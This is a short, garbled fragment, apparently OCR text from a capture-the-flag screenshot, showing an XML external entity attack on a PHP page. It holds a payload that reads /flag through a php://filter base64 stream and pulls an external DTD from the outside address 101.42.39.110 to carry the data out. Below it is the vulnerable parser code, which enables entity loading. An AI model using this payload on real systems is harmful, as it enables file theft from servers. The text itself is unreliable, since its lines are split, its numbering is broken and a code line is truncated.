 Content-Type : application/x-www-form-urlencoded
1 Content-Length : 245
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE hacker[
5 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource= /flag">
6 <!ENTITY % myurl SYSTEM "http://101.42.39.110/test.dtd">
7 %myurl;
8 ]>
9 <root>
0 1
1 </root>
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom-
>loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLO
}
highlight_file(__FILE__);